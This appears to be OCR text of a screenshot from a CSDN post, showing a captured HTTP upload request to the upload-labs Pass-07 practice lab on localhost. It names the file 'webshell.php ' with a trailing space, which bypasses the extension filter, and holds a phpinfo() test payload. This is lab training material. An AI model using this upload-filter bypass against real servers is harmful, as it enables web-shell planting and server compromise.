 1 POST /upload-labs/Pass-07/index.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------1728761906276561740515873
8 Content-Length: 381
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/upload-labs/Pass-07/index.php
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 -----------------------------172876190627656174051587315807
20 Content-Disposition: form-data; name="upload_file"; filename="webshell.php "
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 -----------------------------172876190627656174051587315807
25 Content-Disposition: form-data; name="submit"
26
27 □□
28 -----------------------------172876190627656174051587315807--
29
CSDN @重庆森林不在重庆